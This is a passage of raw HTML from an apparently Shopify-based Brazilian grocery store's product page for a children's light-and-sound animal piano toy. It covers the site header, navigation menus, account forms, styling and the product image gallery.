                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div><div class="search-bar__menu-wrapper" aria-hidden="true"><p class="search-bar__menu-title heading">Main menu</p><ul class="search-bar__menu-linklist list--unstyled"><li>
                          <a href="/collections/groceries" class="search-bar__menu-link">GROCERIES</a>
                        </li><li>
                          <a href="/collections/beverages" class="search-bar__menu-link">BEVERAGES</a>
                        </li><li>
                          <a href="https://braziliancorner.shop/collections/gift-boxes" class="search-bar__menu-link">GIFT BOXES</a>
                        </li><li>
                          <a href="/collections/beauty" class="search-bar__menu-link">BEAUTY</a>
                        </li><li>
                          <a href="/collections/home-kitchen" class="search-bar__menu-link">HOME & KITCHEN</a>
                        </li><li>
                          <a href="/collections/frozen" class="search-bar__menu-link">FROZEN</a>
                        </li><li>
                          <a href="/collections/toys" class="search-bar__menu-link">TOYS</a>
                        </li><li>
                          <a href="/blogs/recipes" class="search-bar__menu-link">BLOG</a>
                        </li><li>
                          <a href="/pages/about-us" class="search-bar__menu-link">ABOUT US</a>
                        </li><li>
                          <a href="/pages/contact" class="search-bar__menu-link">CONTACT US</a>
                        </li></ul>
                  </div></div>
            </div>
          </form>
        </div>
    
        <div class="header__action-list"><div class="header__action-item header__action-item--locale hidden-pocket"><form method="post" action="/localization" id="localization_form_header_locale" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/light-sound-learning-toy-animal-piano-5131" /><span class="header__action-item-title">Language</span>
                <input type="hidden" name="locale_code" value="en">

                <div class="header__action-item-content">
                  <button class="header__action-item-link" data-action="toggle-popover" aria-controls="desktop-locale-selector" aria-expanded="false">
                    <span class="locale-selector__value">English</span> <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <div id="desktop-locale-selector" class="popover popover--locale" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__inner popover__inner--no-padding">
                      <ul class="popover__linklist"><li class="popover__linklist-item">
                            <button type="submit" name="locale_code" class="popover__link-item" value="en" aria-current="true">English</button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="locale_code" class="popover__link-item" value="pt-BR" >português (Brasil)</button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="locale_code" class="popover__link-item" value="es" >Español</button>
                          </li></ul>
                    </div>
                  </div></form></div>
            </div><div class="header__action-item header__action-item--currency hidden-pocket"><form method="post" action="/localization" id="localization_form_header_currency" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/light-sound-learning-toy-animal-piano-5131" /><span class="header__action-item-title">Currency</span>
                <input type="hidden" name="currency_code" value="USD">

                <div class="header__action-item-content">
                  <button class="header__action-item-link" data-action="toggle-popover" aria-controls="desktop-currency-selector" aria-expanded="false">
                    <span class="currency-selector__value">USD $</span> <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <div id="desktop-currency-selector" class="popover popover--currency" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__inner popover__inner--no-padding">
                      <ul class="popover__linklist"><li class="popover__linklist-item">
                            <button type="submit" name="currency_code" class="popover__link-item" value="CAD" >
                              CAD $
                            </button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="currency_code" class="popover__link-item" value="MXN" >
                              MXN $
                            </button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="currency_code" class="popover__link-item" value="USD" aria-current="true">
                              USD $
                            </button>
                          </li></ul>
                    </div>
                  </div></form></div>
            </div><div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/search" data-action="toggle-search" aria-expanded="false" aria-label="Open search"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Login / Signup</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="My account" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">My account <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Login to my account</h2>
                              <p class="popover__legend">Enter your e-mail and password:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Password</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Login</button></form><div class="popover__secondary-action">
                            <p>New customer? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Create your account</button></p>
                            <p>Lost password? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recover password</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recover password</h2>
                              <p class="popover__legend">Enter your email:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">Email</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recover</button></form><div class="popover__secondary-action">
                            <p>Remembered your password? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Back to login</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Create my account</h2>
                              <p class="popover__legend">Please fill in the information below:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">First name</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Last name</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Password</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Create my account</button></form><div class="popover__secondary-action">
                            <p>Already have an account? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Login here</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Cart</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/collections/groceries" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">GROCERIES<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-1" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/brazilian-snacks" class="nav-dropdown__link link" data-type="menuitem">Snacks</a></li><li class="nav-dropdown__item "><a href="/collections/cookies-crackers" class="nav-dropdown__link link" data-type="menuitem">Cookies & Crackers</a></li><li class="nav-dropdown__item "><a href="/collections/chocolate" class="nav-dropdown__link link" data-type="menuitem">Chocolate</a></li><li class="nav-dropdown__item "><a href="/collections/bomboniere" class="nav-dropdown__link link" data-type="menuitem">Bomboniere</a></li><li class="nav-dropdown__item "><a href="/collections/cassava-flour" class="nav-dropdown__link link" data-type="menuitem">Cassava & Flour</a></li><li class="nav-dropdown__item "><a href="/collections/pasta-noodles" class="nav-dropdown__link link" data-type="menuitem">Pasta & Noodles</a></li><li class="nav-dropdown__item "><a href="/collections/grain-rice-beans" class="nav-dropdown__link link" data-type="menuitem">Rice, Grains & Beans</a></li><li class="nav-dropdown__item "><a href="/collections/seasoning" class="nav-dropdown__link link" data-type="menuitem">Seasoning</a></li><li class="nav-dropdown__item "><a href="/collections/canned-goods" class="nav-dropdown__link link" data-type="menuitem">Canned Goods</a></li><li class="nav-dropdown__item "><a href="/collections/groceries" class="nav-dropdown__link link" data-type="menuitem">View All</a></li></ul></li><li class="nav-bar__item"><a href="/collections/beverages" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">BEVERAGES<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-2" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/chocolate-dairy-drinks" class="nav-dropdown__link link" data-type="menuitem">Chocolate & Dairy Drinks</a></li><li class="nav-dropdown__item "><a href="/collections/coffee-tea-matte" class="nav-dropdown__link link" data-type="menuitem">Coffee, Tea, Matte</a></li><li class="nav-dropdown__item "><a href="/collections/soda" class="nav-dropdown__link link" data-type="menuitem">Soda</a></li><li class="nav-dropdown__item "><a href="/collections/juices-tea" class="nav-dropdown__link link" data-type="menuitem">Juices / Tea</a></li><li class="nav-dropdown__item "><a href="/collections/beverages" class="nav-dropdown__link link" data-type="menuitem">View All</a></li></ul></li><li class="nav-bar__item"><a href="https://braziliancorner.shop/collections/gift-boxes" class="nav-bar__link link" data-type="menuitem">GIFT BOXES</a></li><li class="nav-bar__item"><a href="/collections/beauty" class="nav-bar__link link" data-type="menuitem">BEAUTY</a></li><li class="nav-bar__item"><a href="/collections/home-kitchen" class="nav-bar__link link" data-type="menuitem">HOME & KITCHEN</a></li><li class="nav-bar__item"><a href="/collections/frozen" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">FROZEN<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-6" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/sausages" class="nav-dropdown__link link" data-type="menuitem">AÇAÍ</a></li><li class="nav-dropdown__item "><a href="/collections/breads-pastry" class="nav-dropdown__link link" data-type="menuitem">Breads & Pastry</a></li><li class="nav-dropdown__item "><a href="/collections/cheese-butter" class="nav-dropdown__link link" data-type="menuitem">Cheese & Butter</a></li><li class="nav-dropdown__item "><a href="/collections/meats" class="nav-dropdown__link link" data-type="menuitem">MEATS & SAUSAGES</a></li></ul></li><li class="nav-bar__item"><a href="/collections/toys" class="nav-bar__link link" data-type="menuitem">TOYS</a></li><li class="nav-bar__item"><a href="/blogs/recipes" class="nav-bar__link link" data-type="menuitem">BLOG</a></li><li class="nav-bar__item"><a href="/pages/about-us" class="nav-bar__link link" data-type="menuitem">ABOUT US</a></li><li class="nav-bar__item"><a href="/pages/contact" class="nav-bar__link link" data-type="menuitem">CONTACT US</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 85px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 5px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
    @media screen and (min-width: 641px) {
      .header {
        padding: 28px 0;
        padding-bottom: 8px;
      }
    }
      
    @media screen and (min-width: 1000px) {
      .nav-bar__item {
        color: var(--header-cordotexto);
        position: relative;
        display: inline-block;
        margin-right: 36;
        padding: 12px 0px;
        padding-bottom: 22px;
        text-align: center;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
      }
      .icon-header-bars {
        padding-bottom: 25px;
      }
    }
            
    .align-localization {
      margin: 12px 0;
      margin-bottom: 18px;
    }
    </style><style>
  .search-bar__submit {
    flex: none;
    width: 56px;
    background: var(--header-accent-color);
    height: 34px;
    border-radius: calc(var(--border-radius-theme) - 3px);
    color: white;
    margin-right: 4px;
  }
</style>
  

<style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 120px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 150px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": true,
  "zoomEffect": "inside",
  "enableVideoLooping": true,
  "productOptions": [&quot;Title&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Breadcrumb" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Home</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">All products</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Light & Sound Learning Toy Animal Pia...</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="5" data-initial-media-id="37740581093681"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="37740581093681" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 2000px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/1_894c9971-be5a-41dc-960b-f3d0832e2261_{width}x.png?v=1715374033" data-widths="[400,500,600,700,800,900,1000,1100,1200]" data-sizes="auto" data-zoom="//braziliancorner.shop/cdn/shop/files/1_894c9971-be5a-41dc-960b-f3d0832e2261_1600x.png?v=1715374033" alt="Light &amp; Sound Learning Toy Animal Piano 5131">

                        <noscript>
                          <img src="//braziliancorner.shop/cdn/shop/files/1_894c9971-be5a-41dc-960b-f3d0832e2261_800x.png?v=1715374033" alt="Light &amp; Sound Learning Toy Animal Piano 5131">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37740581126449" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 667px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 74.96251874062969%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/02_44a175e5-84e3-4d1a-851e-441daf7affdf_{width}x.jpg?v=1715374042" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//braziliancorner.shop/cdn/shop/files/02_44a175e5-84e3-4d1a-851e-441daf7affdf_1600x.jpg?v=1715374042" alt="Light &amp; Sound Learning Toy Animal Piano 5131">

                        <noscript>
                          <img src="//braziliancorner.shop/cdn/shop/files/02_44a175e5-84e3-4d1a-851e-441daf7affdf_800x.jpg?v=1715374042" alt="Light &amp; Sound Learning Toy Animal Piano 5131">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37740581159217" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 2000px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/2_202d2dc3-de3d-46c1-a518-8d4b922e23a5_{width}x.png?v=1715374042" data-widths="[400,500,600,700,800,900,1000,1100,1200]" data-sizes="auto" data-zoom="//braziliancorner.shop/cdn/shop/files/2_202d2dc3-de3d-46c1-a518-8d4b922e23a5_1600x.png?v=1715374042" alt="Light &amp; Sound Learning Toy Animal Piano 5131">

                        <noscript>
                          <img src="//braziliancorner.shop/cdn/shop/files/2_202d2dc3-de3d-46c1-a518-8d4b922e23a5_800x.png?v=1715374042" alt="Light &amp; Sound Learning Toy Animal Piano 5131">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37740581191985" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 2000px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/3_6ddfcee9-6865-4c0c-873c-bfb7b5700116_{width}x.png?v=1715374042" data-widths="[400,500,600,700,800,900,1000,1100,1200]" data-sizes="auto" data-zoom="//braziliancorner.shop/cdn/shop/files/3_6ddfcee9-6865-4c0c-873c-bfb7b5700116_1600x.png?v=1715374042" alt="Light &amp; Sound Learning Toy Animal Piano 5131">

                        <noscript>
                          <img src="//braziliancorner.shop/cdn/shop/files/3_6ddfcee9-6865-4c0c-873c-bfb7b5700116_800x.png?v=1715374042" alt="Light &amp; Sound Learning Toy Animal Piano 5131">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37740553699633" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 667px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 74.96251874062969%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/Marca_f2dc9071-5b30-4347-9282-7d563a351156_{width}x.jpg?v=1715374042" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//braziliancorner.shop/cdn/shop/files/Marca_f2dc9071-5b30-4347-9282-7d563a351156_1600x.jpg?v=1715374042" alt="Light &amp; Sound Learning Toy Animal Piano 5131">

                        <noscript>
                          <img src="//braziliancorner.shop/cdn/shop/files/Marca_f2dc9071-5b30-4347-9282-7d563a351156_800x.jpg?v=1715374042" alt="Light &amp; Sound Learning Toy Animal Piano 5131">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Roll over image to zoom in</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//braziliancorner.shop/cdn/shop/files/1_894c9971-be5a-41dc-960b-f3d0832e2261_1024x.png?v=1715374033" class="product-gallery__thumbnail is-nav-selected " data-media-id="37740581093681" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//braziliancorner.shop/cdn/shop/files/1_894c9971-be5a-41dc-960b-f3d0832e2261_130x.png?v=1715374033" alt="Light &amp; Sound Learning Toy Animal Piano 5131">
                    </div>
                  </a><a href="//braziliancorner.shop/cdn/shop/files/02_44a175e5-84e3-4d1a-851e-441daf7affdf_1024x.jpg?v=1715374042" class="product-gallery__thumbnail  " data-media-id="37740581126449" ><div class="aspect-ratio" style="padding-bottom: 74.96251874062969%">
                      <img class="image--fade-in lazyload" data-src="//braziliancorner.shop/cdn/shop/files/02_44a175e5-84e3-4d1a-851e-441daf7affdf_130x.jpg?v=1715374042" alt="Light &amp; Sound Learning Toy Animal Piano 5131">
                    </div>
                  </a><a href="//braziliancorner.shop/cdn/shop/files/2_202d2dc3-de3d-46c1-a518-8d4b922e23a5_1024x.png?v=1715374042" class="product-gallery__thumbnail  " data-media-id="37740581159217" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
